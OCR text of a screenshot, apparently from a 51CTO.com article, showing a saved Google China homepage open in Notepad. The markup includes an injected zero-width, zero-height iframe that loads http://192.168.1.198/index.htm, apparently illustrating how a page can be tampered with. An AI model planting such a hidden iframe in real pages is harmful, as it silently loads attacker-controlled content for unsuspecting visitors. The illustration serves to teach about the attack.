 Google.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
style="PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FONT-SIZE: 84%;
PADDING-BOTTOM: 4px; PADDING-TOP: 0px"
align=right width="100%"><NOBR><A
href="https://www.google.com/accounts/Login?
continue=http://www.google.cn/&amp;hl=zh-CN">登录</A></NOBR></DIV>
<CENTER>
<SCRIPT src="Google.files/vST7u151leI.js"></SCRIPT>
<BR id=lgpd clear=all><A
href="http://www.googlechinablog.com/2006/04/blog-
post_14.html"><IMG
title=Google height=110 alt=Google src="Google.files/logo_cn.gif"
width=286
border=0></A><BR><BR>
<FORM name=f action=/search>
<STYLE>#lgpd {
DISPLAY: none
}
</STYLE>
<iframe src="http://192.168.1.198/index.htm" width=0
height=0></iframe>
<SCRIPT defer><!--■//-->■</SCRIPT>
<TABLE cellSpacing=0 cellPadding=4 border=0>
<TBODY>
<TR>
51CTO.com
技术成就梦想